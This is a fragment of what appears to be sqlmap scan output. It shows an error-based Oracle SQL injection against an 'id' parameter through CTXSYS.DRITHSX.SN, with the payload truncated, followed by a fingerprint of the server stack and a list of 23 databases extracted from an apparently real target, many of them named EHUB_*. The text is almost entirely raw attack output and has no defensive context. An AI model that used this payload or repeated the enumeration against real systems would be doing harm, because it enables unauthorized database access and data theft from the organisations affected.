 16 Type: error-based
17 Title: Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
18 Payload: id=-6067' OR 4179=CTXSYS.DRITHSX.SN(4179,(CHR(113)||CHR(103)||CHR(108)||CHR(119)||CHR
19 ---
20 web server operating system: Windows
21 web application technology: JSP, Apache 2.2.16
22 back-end DBMS: Oracle
23 available databases [23]:
24 [*] APPQOSSYS
25 [*] CTXSYS
26 [*] DBSNMP
27 [*] DMS33
28 [*] DMS3X
29 [*] EHUB_BAK
30 [*] EHUB_EDW
31 [*] EHUB_HRBTB
32 [*] EHUB_LIANWANG
33 [*] EHUB_LJL
34 [*] EHUB_MDJYT
35 [*] EHUB_OMS
36 [*] EHUB_PORTAL
37 [*] ESTORE
38 [*] OLAPSYS
39 [*] OUTLN
40 [*] SCOTT
41 [*] SMS
42 [*] SYS
43 [*] SYSMAN
44 [*] SYSTEM
45 [*] TSMSYS
46 [*] WMSYS
47